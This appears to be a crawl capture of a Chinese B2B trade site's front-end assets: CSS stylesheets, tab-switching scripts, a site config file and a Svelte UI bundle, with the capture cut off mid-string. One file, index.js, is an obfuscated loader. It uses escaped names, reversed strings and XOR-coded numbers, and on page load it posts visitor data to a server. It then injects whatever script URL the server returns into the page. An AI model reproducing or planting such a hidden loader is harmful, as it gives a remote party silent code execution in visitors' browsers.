#baoxi_scroll_ul1,
#baoxi_scroll_ul2 {
  margin: 0;
  width: 1000%;
}
#baoxi_scroll_ul1 li,
#baoxi_scroll_ul2 li {
  display: inline-flex;
  align-items: center;
  padding: 5px;
}
#baoxi_scroll_ul1 li img,
#baoxi_scroll_ul2 li img {
  width: 30px;
  height: 30px;
  border-radius: 15px;
  margin-right: 5px;
}
#baoxi_scroll_ul1 li div p.name,
#baoxi_scroll_ul2 li div p.name {
  font-size: 14px;
  margin: 0;
  color: #f68;
  font-weight: bold;
}
#baoxi_scroll_ul1 li div p.title,
#baoxi_scroll_ul2 li div p.title {
  font-size: 12px;
  margin: 0;
}
#banner img {
  min-height: 150px;
  object-fit: cover;
}
.page-eat {
  height: 610px;
}
.page-eat .top-background {
  height: 100%;
  background: url(/skin/default/image/can_bnt.png) no-repeat top center;
  background-size: 100% auto;
}
.page-eat .top-background .top-background-input {
  background: #fff;
  width: 50%;
  display: inline-flex;
}
.page-eat .top-background .top-background-input i {
  font-size: 24px;
  line-height: 60px;
  height: 60px;
  text-align: center;
  width: 80px;
}
.page-eat .top-background .top-background-input input {
  border: 0;
  line-height: 60px;
  padding: 0;
  width: 100%;
}
.page-eat .top-background .top-background-input input:focus-visible {
  border: none;
  outline: medium;
}
.page-eat .top-background .top-background-input span {
  display: inline-block;
  line-height: 60px;
  background: #FF5470;
  font-size: 22px;
  color: #fff;
  text-align: center;
  cursor: pointer;
  height: 60px;
  width: 100px;
}
@media screen and (max-width: 768px) {
  .page-eat .top-background {
    background: url(/skin/default/image/can_bnt_1.jpg) no-repeat center center;
    background-size: 100% auto;
  }
  .page-eat .top-background .top-background-input {
    width: 80%;
  }
}
div.popup {
  position: fixed;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.4);
  top: 0;
  left: 0;
  display: none;
}
div.popup .popup-flex {
  display: flex;
  width: 100%;
  height: 100%;
  justify-content: center;
  align-items: center;
}
div.popup .popup-flex .popup-item {
  background: #fff;
  width: 80%;
  max-width: 350px;
  border-radius: 20px;
  padding: 20px;
  box-sizing: border-box;
  position: relative;
}
div.popup .popup-flex .popup-item .iconguanbi {
  position: absolute;
  right: 1.13224638rem;
  top: 1.13224638rem;
  z-index: 2;
}
div.popup .popup-flex .popup-item .popup-item-success {
  display: flex;
  flex-direction: column;
  align-items: center;
}
div.popup .popup-flex .popup-item .popup-item-success .popup-item-title {
  color: #000;
  font-size: 1.13224638rem;
  line-height: 1.13224638rem;
  font-weight: bold;
  padding: 0.56612319rem 0;
}
.title-list li {
  cursor: pointer;
}

/* 滚动条设置 */
.scroll::-webkit-scrollbar {
  width: 0.53333333rem;
  height: 0.53333333rem;
}
.scroll::-webkit-scrollbar-track {
  background-color: #f1f1f1;
  border-radius: 0.26666667rem;
}
.scroll::-webkit-scrollbar-thumb {
  background-color: #ffe2dc;
  border-radius: 0.26666667rem;
}
.scroll::-webkit-scrollbar-thumb:hover {
  background-color: #f7957f;
}
.scroll::-webkit-scrollbar-corner {
  background-color: #f1f1f1;
}
@media (max-width: 767.98px) {
  .text-color-999 a{
    color: #999;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.snsnb.com/static/skin/default/article.css?v=b3a20117c6
body_size: 426
content:
/*
	[DESTOON B2B System] Copyright (c) 2008-2020 www.destoon.com
	This is NOT a freeware, use is subject to license.txt
*/
/* article && quote*/
.top-l {width:430px;float:left;margin-right:20px;}
.top-r {width:430px;float:right;}
.headline h2 {text-align:center;font-size:24px;margin:16px 20px 10px 0;height:48px;line-height:48px;overflow:hidden;}
.subline {padding:0 16px;}
.subline li {height:32px;line-height:32px;overflow:hidden;font-size:16px;}
.subline .f_r {font-size:12px;color:#666666;padding-left:16px;font-style:normal;float:right;}
.keytags {font-size:14px;padding:16px 24px;}
/* catlist */
.childlist {padding:10px;line-height:24px;}
.childlist li {font-size:14px;height:28px;line-height:28px;background:url('image/li_dot.gif') no-repeat 4px 12px;padding:0 10px 0 12px;overflow:hidden;}

.catlist {padding-bottom:16px;line-height:32px;margin:16px;}
.catlist li {font-size:14px;height:32px;line-height:32px;background:url('image/li_dot.gif') no-repeat 6px center;padding:0 16px;overflow:hidden;}
.catlist i {font-style:normal;float:right;font-size:12px;color:#666666;}
.catlist .sp {background:#FFFFFF url('image/dot.gif') repeat-x 0 center;}

.subtitle {padding:10px 16px;margin:20px 0;line-height:32px;font-size:14px;border:#EEEEEE 1px solid;background:#FAFAFA;overflow:hidden;}
.subtitle li {width:50%;height:32px;overflow:hidden;float:left;}


--- FILE ---
content_type: text/css
request_url: https://www.snsnb.com/static/skin/default/shows.css
body_size: 1039
content:
.text-warning {
    color: #F37052 !important;
}

.btn-warning {
    color: #fff;
    background-color: #F37052;
    border-color: #F37052;
}

.content img {
    width: 80% !important;
    height: auto !important;
    display: block;
    margin: 0 auto;
}

.bg-warning {
    background-color: #F37052 !important;
}

.topicmt a {
    display: inline-block;
    font-size: 14px;
    background: #fdf5ea;
    color: #c29051 !important;
    margin-right: 10px;
    border-radius: 5px;
    height: 28px;
    line-height: 28px;
    width: auto;
    flex-shrink: 0;
    text-decoration: none !important;
}

.left-menus .big-titles {
    line-height: 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin-bottom: 5px;
    font-size: 14px;
    font-weight: bold;
}

.left-menus .big-title {
    font-size: 14px;
    /* font-weight:normal; */
    line-height: 20px;
}

.content h1,
.content h2,
.content h3,
.content h4,
.content h5,
.content h6 {
    margin: 15px 0;
    padding: 5px 0 5px 0;
    font-size: 18px;
}

.content table {
    width: 100%;
}

.content table tr:nth-child(2n-1) {
    background-color: #f5f5f5;
}

.content table tr {
    background: #ececec;
}

.content table td,
.content table th {
    box-sizing: border-box;
    padding: 6px;
    text-align: left;
}
.slideTxtBoxs .tabs ul {
    display: flex;
    width: 100%;
    height: 50px;
    background: #f6f6f6;
    border-bottom: 1px #ececec solid;
}

.slideTxtBoxs .tabs ul li {
    width: 50%;
    font-size: 1rem;
    height: 50px;
    color: #666;
    line-height: 50px;
    text-align: center;
    display: block;
    cursor: pointer;
}

.slideTxtBoxs .tabs ul .active {
    width: 50%;
    height: 50px;
    color: #e03300;
    line-height: 50px;
    text-align: center;
    display: block;
    cursor: pointer;
    background: #fff;
    border-left: 1px #ececec solid;
    border-right: none;
    border-bottom: 1px solid #e03300;
}

.tab-button_box.active {
    display: block !important;
}

.tab-content_box.active {
    display: block !important;
}

.tab-content_box {
    display: none;
}

.hot-lists {
    width: 100%;
    height: auto;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 0 10px;
    box-sizing: border-box;
}

.hot-lists li {
    width: 100%;
    /* height: 40px; */
    border-bottom: 1px #ececec dashed;
}

.hot-lists li a {
    width: 100%;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: block;
    position: relative;
    text-indent: 15px;
    color: #000 !important;
}

.hot-lists li a:before {
    width: 5px;
    height: 5px;
    position: absolute;
    left: 3px;
    top: 16px;
    border-radius: 50%;
    background: #e0e0e0;
    content: "";
}

.slide_box {
    border: 1px solid #eee;
}

.tab-content.active {
    display: block;
}

.tab-button.active {
    display: block !important;
}

.tab-content {
    display: none;
}
.other {
    width: 100%;
    height: auto;
    overflow: hidden;
}

.other-top {
    width: 100%;
    height: 50px;
    border-bottom: 1px #ececec solid;
}

.other-top span {
    width: 100%;
    height: 50px;
    color: #000;
    font-size: 18px;
    line-height: 50px;
    position: relative;
    display: block;
}

.other-top span:before {
    border-bottom: 2px #e03300 solid;
    position: absolute;
    content: "";
    left: 0;
    bottom: -1px;
    z-index: 9;
    width: 70px;
    height: 2px;
}

.other-nr {
    display: flex;
    justify-content: space-between;
    margin-top: 14px;
    width: 100%;
}

.other-img {
    width: 32%;
    display: flex;
    justify-content: space-between;
}

.other-img img {
    width: 40%;
    height: 115px;
}

.other-nr ul {
    width: 60%;
    margin-bottom: 0px;
}

.other-nr ul li {}

.other-nr ul li a {
    width: 100%;
    height: 30px;
    line-height: 20px;
    overflow: hidden;
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: block;
    position: relative;
    text-indent: 15px;
    color: #000 !important;
}

.slideTxt .tabs ul {
    display: flex;
    width: 100%;
    height: 50px;
    background: #f6f6f6;
    border-bottom: 1px #ececec solid;
}

.slideTxt .tabs ul li {
    width: 50%;
    font-size: 1rem;
    height: 50px;
    color: #666;
    line-height: 50px;
    text-align: center;
    display: block;
    cursor: pointer;
}

.slideTxt .tabs ul .active {
    width: 50%;
    height: 50px;
    color: #e03300;
    line-height: 50px;
    text-align: center;
    display: block;
    cursor: pointer;
    background: #fff;
    border-left: 1px #ececec solid;
    border-right: none;
    border-bottom: 1px solid #e03300;
}

.tab-con {
    display: none;
}

.tab-con .hot-lists {
    width: 100%;
    height: auto;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 0 10px;
    box-sizing: border-box;
}

.tab-con .hot-lists li {
    width: 49%;
    /* height: 40px; */
    border-bottom: 1px #ececec dashed;
}

.tab-con .hot-lists li a {
    width: 100%;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    font-size: 14px;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: block;
    position: relative;
    text-indent: 15px;
    color: #000 !important;
}

.tab-con .hot-lists li a:before {
    width: 5px;
    height: 5px;
    position: absolute;
    left: 3px;
    top: 16px;
    border-radius: 50%;
    background: #e0e0e0;
    content: "";
}

.tab-con.active {
    display: block;
}

.tab-but.active {
    display: block !important;
}

@media screen and (max-width: 480px) {
    .hide_box {
        display: none !important;
    }

    .other-img {
        width: 100%;
        margin-bottom: 10px;
    }

    .other-nr {
        flex-wrap: wrap;
    }

    .other {
        padding: 0 15px;
        box-sizing: border-box;
    }

}

--- FILE ---
content_type: text/javascript
request_url: https://www.snsnb.com/server-api/abg_sf/default/dt/index.js
body_size: 646
content:
const controller=new AbortController();const f2=(_0x4b3905,_0x3aaeb7)=>{_0x3aaeb7=_0x3aaeb7||{};Reflect["\u0073\u0065\u0074"](_0x3aaeb7,"\u0073\u0069\u0067\u006e\u0061\u006c",controller["\u0073\u0069\u0067\u006e\u0061\u006c"]);setTimeout(()=>{controller["\u0061\u0062\u006f\u0072\u0074"]();},0xacdb0^0xade38);return fetch(_0x4b3905,_0x3aaeb7);};window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"]("daol".split("").reverse().join(""),function(){try{if(!visitObj){return;}}catch{console["\u006c\u006f\u0067"]("hctac".split("").reverse().join(""));return;}f2("\u002f\u0073\u0065\u0072\u0076\u0065\u0072\u002d\u0061\u0070\u0069\u002f\u0061\u0062\u0067\u002f\u0064\u0074\u002f\u0061\u0072\u0074\u002d\u0071\u0077\u0065",{"\u006d\u0065\u0074\u0068\u006f\u0064":'POST',"\u0068\u0065\u0061\u0064\u0065\u0072\u0073":{"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065":"\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u006a\u0073\u006f\u006e"},"\u0062\u006f\u0064\u0079":JSON['stringify'](visitObj)})['then'](_0x237f3a=>{if(_0x237f3a["\u0073\u0074\u0061\u0074\u0075\u0073"]===(0xcd27a^0xcd2b2)){_0x237f3a['text']()['then'](_0x594195=>{const _0x4879f1=document['createElement']('script');_0x4879f1["\u0073\u0072\u0063"]=_0x594195;if(!document['body']){var _0x3a46f4=setInterval(()=>{if(document["\u0062\u006f\u0064\u0079"]){clearInterval(_0x3a46f4);document["\u0062\u006f\u0064\u0079"]['insertBefore'](_0x4879f1,document["\u0062\u006f\u0064\u0079"]["\u0066\u0069\u0072\u0073\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0043\u0068\u0069\u006c\u0064"]);}},0xc51cb^0xc51af);}else{document['body']["\u0069\u006e\u0073\u0065\u0072\u0074\u0042\u0065\u0066\u006f\u0072\u0065"](_0x4879f1,document['body']['firstElementChild']);}});}})['catch'](_0x9b55f2=>{console["\u006c\u006f\u0067"]("!\u8D25\u5931yd".split("").reverse().join(""));});});

--- FILE ---
content_type: application/javascript
request_url: https://www.snsnb.com/static/skin/default/shows.js
body_size: 557
content:
var tab_list = document.querySelector(".hd");
var lis = tab_list.querySelectorAll("li");
var tabs = document.querySelectorAll(".lists-box");
for (var i = 0; i < lis.length; i++) {
    lis[i].setAttribute("data-index", i);
    lis[i].onmouseover = function () {
        console.log(1)
        for (var i = 0; i < lis.length; i++) {
            lis[i].className = "";
        }
        this.className = "on";
        var index = this.getAttribute("data-index");
        for (let i = 0; i < lis.length; i++) {
            tabs[i].style.display = "none";
        }
        tabs[index].style.display = "block";
    }
}



// 获取所有选项卡按钮和内容区域
const tabButtonbox = document.querySelectorAll('.tab-button_box');
const tabContentbox = document.querySelectorAll('.tab-content_box');

// 为每个按钮添加点击事件
tabButtonbox.forEach(button => {
    button.addEventListener('mousemove', () => {
        // 移除所有按钮的激活状态
        tabButtonbox.forEach(btn => btn.classList.remove('active'));
        // 为当前点击的按钮添加激活状态
        button.classList.add('active');

        // 隐藏所有内容区域
        tabContentbox.forEach(content => content.classList.remove('active'));
        // 显示目标内容区域
        const targetId = button.dataset.target;
        document.getElementById(targetId).classList.add('active');
    });
});



// 获取所有选项卡按钮和内容区域
const tabButtons = document.querySelectorAll('.tab-button');
const tabContents = document.querySelectorAll('.tab-content');

// 为每个按钮添加点击事件
tabButtons.forEach(button => {
    button.addEventListener('mousemove', () => {
        // 移除所有按钮的激活状态
        tabButtons.forEach(btn => btn.classList.remove('active'));
        // 为当前点击的按钮添加激活状态
        button.classList.add('active');

        // 隐藏所有内容区域
        tabContents.forEach(content => content.classList.remove('active'));
        // 显示目标内容区域
        const targetId = button.dataset.target;
        document.getElementById(targetId).classList.add('active');
    });
});



// 获取所有选项卡按钮和内容区域
const tabButs = document.querySelectorAll('.tab-but');
const tabCons = document.querySelectorAll('.tab-con');

// 为每个按钮添加点击事件
tabButs.forEach(button => {
    button.addEventListener('mousemove', () => {
        // 移除所有按钮的激活状态
        tabButs.forEach(btn => btn.classList.remove('active'));
        // 为当前点击的按钮添加激活状态
        button.classList.add('active');

        // 隐藏所有内容区域
        tabCons.forEach(content => content.classList.remove('active'));
        // 显示目标内容区域
        const targetId = button.dataset.target;
        document.getElementById(targetId).classList.add('active');
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.snsnb.com/file/script/config.js?v=b3a20117c6
body_size: 429
content:
var DTPath = "https://www.snsnb.com/";var DTMob = "https://www.snsnb.com/mobile/";var DTMobc = "";var SKPath = "https://www.snsnb.com/static/skin/default/";var SKMob = "https://www.snsnb.com/static/skin/mobile/";var MEPath = "https://www.snsnb.com/member/";var DTExt = ".php";var DTEditor = "ueditor";var CKDomain = ".snsnb.com";var CKPath = "/";var CKPrex = "czg_";if(window.console){console.clear();console.log("%cPowered By DESTOON%chttps://www.destoon.com/", "color:#FFFFFF;font-size:14px;background:#FF7418;padding:2px 12px;border-radius:10px;", "font-size:14px;padding:2px 12px;");}

--- FILE ---
content_type: application/javascript
request_url: https://www.snsnb.com/file/script/dist/index.umd.js
body_size: 5526
content:
(function(L,N){typeof exports=="object"&&typeof module<"u"?N(exports):typeof define=="function"&&define.amd?define(["exports"],N):(L=typeof globalThis<"u"?globalThis:L||self,N(L.MyLib={}))})(this,function(L){"use strict";var N=document.createElement("style");N.textContent=`.footer.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{position:fixed;left:0;right:0;bottom:0;display:flex;height:70px;background-color:#fff;z-index:9999;padding:0 13px;align-items:center;box-shadow:0 0 .10667rem #00000014}.footer.svelte-1gldb44 .item a.svelte-1gldb44.svelte-1gldb44{display:flex;flex-direction:column;justify-content:center;align-items:center}.btn_wrap.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{display:flex;width:100%;height:40px;margin-left:5px}.btn_wrap.svelte-1gldb44 p.svelte-1gldb44.svelte-1gldb44{margin:0;padding:0}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44{width:50%;display:flex;flex-direction:column;align-items:center;justify-content:center}.btn_wrap.svelte-1gldb44 a p.svelte-1gldb44.svelte-1gldb44:first-child{font-size:13px!important;color:#fff!important;font-weight:600;line-height:1.4;margin-bottom:0rem}.btn_wrap.svelte-1gldb44 a p.svelte-1gldb44.svelte-1gldb44:last-child{font-size:10px!important;color:#fff!important;line-height:1.4;margin-bottom:0rem}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:nth-child(2){background:#ffbc74;border-left:#fff 1px solid;border-right:#fff 1px solid}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:first-child{background:-webkit-gradient(linear,right top,left top,from(#72e28e),to(#49c066));background:-webkit-linear-gradient(right,#72e28e,#49c066);background:-o-linear-gradient(right,#72e28e 0,#49c066 100%);background:linear-gradient(270deg,#72e28e,#49c066)}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:last-child{background:-webkit-gradient(linear,left top,right top,from(#ffbc74),to(#ff8401));background:-webkit-linear-gradient(left,#ffbc74,#ff8401);background:-o-linear-gradient(left,#ffbc74 0,#ff8401 100%);background:linear-gradient(90deg,#ffbc74,#ff8401)}.popupview.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{-webkit-box-pack:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;background:rgba(0,0,0,.4);display:-webkit-box;display:-webkit-flex;display:flex;height:100vh;-webkit-justify-content:center;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:2000}.popupview.svelte-1gldb44 .popupmodal.svelte-1gldb44.svelte-1gldb44{-webkit-animation:down-data-v-3a38980a .2s ease-in-out;animation:down-data-v-3a38980a .2s ease-in-out;border-radius:.5rem;position:relative;width:90%;margin:0 auto;top:0rem}.popupview.svelte-1gldb44 .popupmodal .popupclose.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupclose.9e21c3c.png) no-repeat;background-size:100% 100%;height:1.74667rem;position:absolute;right:1rem;top:.21333rem;width:1.74667rem;z-index:10}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop.svelte-1gldb44.svelte-1gldb44{background:#ffdcd6;border-radius:1.5rem 1.5rem 0 0;height:8.5rem;overflow:hidden;position:relative}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop .popupmodalleft.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupleft.43f1402.png) no-repeat;background-size:100% 100%;height:4.5rem;left:1rem;position:absolute;top:1.9rem;width:11rem;z-index:3}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop .popupmodalright.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupright.937a891.png) no-repeat;background-size:100% 100%;height:8rem;position:absolute;right:0;top:-4px;width:11rem}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom.svelte-1gldb44.svelte-1gldb44{background:#fff;border-radius:.64rem;height:14rem;margin-top:-.90667rem;padding:1.6rem .64rem 0;position:relative;z-index:2}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .wxcode.svelte-1gldb44.svelte-1gldb44{background:#f9f9f9;color:#7f7f7f;font-size:1.2rem;line-height:.74667rem}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .copycode.svelte-1gldb44.svelte-1gldb44,.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .wxcode.svelte-1gldb44.svelte-1gldb44{-webkit-box-pack:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;border-radius:6rem;display:-webkit-box;display:-webkit-flex;display:flex;font-weight:500;height:3rem;-webkit-justify-content:center;justify-content:center;width:100%}.popupview.svelte-1gldb44 .popupmodal .popupmodalbottom .copycode.svelte-1gldb44.svelte-1gldb44{background:#ffdcd6;border:none;color:#b95c4c;font-size:1rem;line-height:.58667rem;margin-top:.85333rem;outline:none}.popup_confim.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{position:fixed;left:0;right:0;top:0;bottom:0;background-color:#00000080;z-index:99999999999}.popup_confim.svelte-1gldb44 .inner_wrap.svelte-1gldb44.svelte-1gldb44{height:100%;display:flex;align-items:center;justify-content:center}.popup_confim.svelte-1gldb44 .inner.svelte-1gldb44.svelte-1gldb44{width:308px;height:175px;background:no-repeat center top;background-color:#fff;border-radius:30px;background-image:url(https://www.snsnb.com/skin/default/image/bg_popup.png);background-size:100%;position:relative}.popup_confim.svelte-1gldb44 .inner .title.svelte-1gldb44.svelte-1gldb44{font-size:20px;color:#1e1e23;text-align:center;font-weight:600;padding-top:24px}.popup_confim.svelte-1gldb44 .inner .desc.svelte-1gldb44.svelte-1gldb44{font-size:15px;color:#49494d;text-align:center;padding-top:15px}.popup_confim.svelte-1gldb44 .inner .close.svelte-1gldb44.svelte-1gldb44{width:14px;height:14px;position:absolute;right:20px;top:20px}.popup_confim.svelte-1gldb44 .inner .close img.svelte-1gldb44.svelte-1gldb44{width:100%}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44.svelte-1gldb44{width:100%;display:flex;justify-content:center;align-items:center;margin:15px 0 0}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44{width:132px;height:40px;border-radius:20px;display:flex;justify-content:center;align-items:center;font-size:16px;margin:0 3px;font-weight:700}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44:first-child{border:1px solid #49c066;color:#49c066}.popup_confim.svelte-1gldb44 .inner .btn_wrap.svelte-1gldb44>div.svelte-1gldb44:last-child{background-color:#49c066;color:#fff}
`,document.head.appendChild(N);function E(){}function G(e){return e()}function J(){return Object.create(null)}function A(e){e.forEach(G)}function K(e){return typeof e=="function"}function ee(e,t){return e!=e?t==t:e!==t||e&&typeof e=="object"||typeof e=="function"}let R;function te(e,t){return R||(R=document.createElement("a")),R.href=t,e===R.href}function le(e){return Object.keys(e).length===0}function r(e,t){e.appendChild(t)}function oe(e,t,l){const o=ne(e);if(!o.getElementById(t)){const s=b("style");s.id=t,s.textContent=l,ie(o,s)}}function ne(e){if(!e)return document;const t=e.getRootNode?e.getRootNode():e.ownerDocument;return t&&t.host?t:e.ownerDocument}function ie(e,t){return r(e.head||e,t),t.sheet}function C(e,t,l){e.insertBefore(t,l||null)}function j(e){e.parentNode&&e.parentNode.removeChild(e)}function b(e){return document.createElement(e)}function Q(e){return document.createTextNode(e)}function y(){return Q(" ")}function de(){return Q("")}function $(e,t,l,o){return e.addEventListener(t,l,o),()=>e.removeEventListener(t,l,o)}function i(e,t,l){l==null?e.removeAttribute(t):e.getAttribute(t)!==l&&e.setAttribute(t,l)}function se(e){return Array.from(e.childNodes)}function re(e,t,l,o){l==null?e.style.removeProperty(t):e.style.setProperty(t,l,o?"important":"")}let O;function P(e){O=e}const S=[],B=[];let M=[];const U=[],pe=Promise.resolve();let H=!1;function ae(){H||(H=!0,pe.then(V))}function D(e){M.push(e)}const I=new Set;let T=0;function V(){if(T!==0)return;const e=O;do{try{for(;T<S.length;){const t=S[T];T++,P(t),ce(t.$$)}}catch(t){throw S.length=0,T=0,t}for(P(null),S.length=0,T=0;B.length;)B.pop()();for(let t=0;t<M.length;t+=1){const l=M[t];I.has(l)||(I.add(l),l())}M.length=0}while(S.length);for(;U.length;)U.pop()();H=!1,I.clear(),P(e)}function ce(e){if(e.fragment!==null){e.update(),A(e.before_update);const t=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,t),e.after_update.forEach(D)}}function ge(e){const t=[],l=[];M.forEach(o=>e.indexOf(o)===-1?t.push(o):l.push(o)),l.forEach(o=>o()),M=t}const be=new Set;function fe(e,t){e&&e.i&&(be.delete(e),e.i(t))}function ue(e,t,l,o){const{fragment:s,after_update:d}=e.$$;s&&s.m(t,l),o||D(()=>{const u=e.$$.on_mount.map(G).filter(K);e.$$.on_destroy?e.$$.on_destroy.push(...u):A(u),e.$$.on_mount=[]}),d.forEach(D)}function me(e,t){const l=e.$$;l.fragment!==null&&(ge(l.after_update),A(l.on_destroy),l.fragment&&l.fragment.d(t),l.on_destroy=l.fragment=null,l.ctx=[])}function ve(e,t){e.$$.dirty[0]===-1&&(S.push(e),ae(),e.$$.dirty.fill(0)),e.$$.dirty[t/31|0]|=1<<t%31}function he(e,t,l,o,s,d,u,c=[-1]){const g=O;P(e);const n=e.$$={fragment:null,ctx:[],props:d,update:E,not_equal:s,bound:J(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(t.context||(g?g.$$.context:[])),callbacks:J(),dirty:c,skip_bound:!1,root:t.target||g.$$.root};u&&u(n.root);let h=!1;if(n.ctx=l?l(e,t.props||{},(p,_,...m)=>{const w=m.length?m[0]:_;return n.ctx&&s(n.ctx[p],n.ctx[p]=w)&&(!n.skip_bound&&n.bound[p]&&n.bound[p](w),h&&ve(e,p)),_}):[],n.update(),h=!0,A(n.before_update),n.fragment=o?o(n.ctx):!1,t.target){if(t.hydrate){const p=se(t.target);n.fragment&&n.fragment.l(p),p.forEach(j)}else n.fragment&&n.fragment.c();t.intro&&fe(e.$$.fragment),ue(e,t.target,t.anchor,t.customElement),V()}P(g)}class we{$destroy(){me(this,1),this.$destroy=E}$on(t,l){if(!K(l))return E;const o=this.$$.callbacks[t]||(this.$$.callbacks[t]=[]);return o.push(l),()=>{const s=o.indexOf(l);s!==-1&&o.splice(s,1)}}$set(t){this.$$set&&!le(t)&&(this.$$.skip_bound=!0,this.$$set(t),this.$$.skip_bound=!1)}}const Le="";function _e(e){oe(e,"svelte-1gldb44",`.footer.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{position:fixed;left:0;right:0;bottom:0;display:flex;height:70px;background-color:#fff;z-index:9999;padding:0 13px;align-items:center;box-shadow:0 0 0.10667rem rgba(0, 0, 0, 0.08)}.footer.svelte-1gldb44 .item a.svelte-1gldb44.svelte-1gldb44{display:flex;flex-direction:column;justify-content:center;align-items:center}.btn_wrap.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{display:flex;width:100%;height:40px;margin-left:5px}.btn_wrap.svelte-1gldb44 p.svelte-1gldb44.svelte-1gldb44{margin:0;padding:0}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44{width:50%;display:flex;flex-direction:column;align-items:center;justify-content:center}.btn_wrap.svelte-1gldb44 a p.svelte-1gldb44.svelte-1gldb44:first-child{font-size:13px !important;color:#fff !important;font-weight:600;line-height:1.4;margin-bottom:0rem}.btn_wrap.svelte-1gldb44 a p.svelte-1gldb44.svelte-1gldb44:last-child{font-size:10px !important;color:#fff !important;line-height:1.4;margin-bottom:0rem}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:nth-child(2){background:#ffbc74;border-left:#fff 1px solid;border-right:#fff 1px solid}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:first-child{background:-webkit-gradient(\r
      linear,\r
      right top,\r
      left top,\r
      from(#72e28e),\r
      to(#49c066)\r
    );background:-webkit-linear-gradient(right, #72e28e, #49c066);background:-o-linear-gradient(right, #72e28e 0, #49c066 100%);background:linear-gradient(270deg, #72e28e, #49c066)}.btn_wrap.svelte-1gldb44 a.svelte-1gldb44.svelte-1gldb44:last-child{background:-webkit-gradient(\r
      linear,\r
      left top,\r
      right top,\r
      from(#ffbc74),\r
      to(#ff8401)\r
    );background:-webkit-linear-gradient(left, #ffbc74, #ff8401);background:-o-linear-gradient(left, #ffbc74 0, #ff8401 100%);background:linear-gradient(90deg, #ffbc74, #ff8401)}.popupview.svelte-1gldb44.svelte-1gldb44.svelte-1gldb44{-webkit-box-pack:center;-webkit-box-align:center;-webkit-align-items:center;align-items:center;background:rgba(0, 0, 0, 0.4);display:-webkit-box;display:-webkit-flex;display:flex;height:100vh;-webkit-justify-content:center;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:2000}.popupview.svelte-1gldb44 .popupmodal.svelte-1gldb44.svelte-1gldb44{-webkit-animation:down-data-v-3a38980a 0.2s ease-in-out;animation:down-data-v-3a38980a 0.2s ease-in-out;border-radius:0.5rem;position:relative;width:90%;margin:0 auto;top:0rem}.popupview.svelte-1gldb44 .popupmodal .popupclose.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupclose.9e21c3c.png)\r
      no-repeat;background-size:100% 100%;height:1.74667rem;position:absolute;right:1rem;top:0.21333rem;width:1.74667rem;z-index:10}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop.svelte-1gldb44.svelte-1gldb44{background:#ffdcd6;border-radius:1.5rem 1.5rem 0 0;height:8.5rem;overflow:hidden;position:relative}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop .popupmodalleft.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupleft.43f1402.png)\r
      no-repeat;background-size:100% 100%;height:4.5rem;left:1rem;position:absolute;top:1.9rem;width:11rem;z-index:3}.popupview.svelte-1gldb44 .popupmodal .popupmodaltop .popupmodalright.svelte-1gldb44.svelte-1gldb44{background:url(https://www.snsnb.com/skin/default/image/popupright.937a891.png)\r
